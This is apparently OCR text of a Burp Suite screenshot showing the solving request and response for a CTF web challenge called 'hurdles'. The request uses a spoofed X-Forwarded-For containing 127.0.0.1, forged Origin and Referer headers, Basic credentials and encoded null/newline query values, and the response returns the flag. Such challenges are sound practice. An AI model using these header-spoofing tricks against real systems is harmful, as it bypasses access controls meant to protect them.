 Request
Pretty Raw Hex \n
1 PUT /hurdles/!?get=flag&%26%3d%26%3d%26=%2500%0a HTTP/1.1
2 Host: node4.buuoj.cn:25154
3 User-Agent: 1337 Browser v.9001
4 Accept: text/plain
5 Authorization: Basic
cGxheWVyOjU0ZWYzNmVjNzEyMDFmZGY5ZDE0MjNmZDI2Zjk3ZjZi
6 Accept-Language: ru
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Cookie: Fortune=6265
10 Upgrade-Insecure-Requests: 1
11 Origin: https://ctf.bsidessf.net
12 Referer: https://ctf.bsidessf.net/challenges
13 X-Forwarded-For: 13.37.13.37,127.0.0.1
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Ctf-Flag: flag{a8fc674f-32fd-492e-bbc3-02b8e1784664}
3 Date: Sun, 01 May 2022 08:42:09 GMT
4 Content-Length: 16
5 Content-Type: text/plain; charset=utf-8
6 Connection: close
7
8 Congratulations!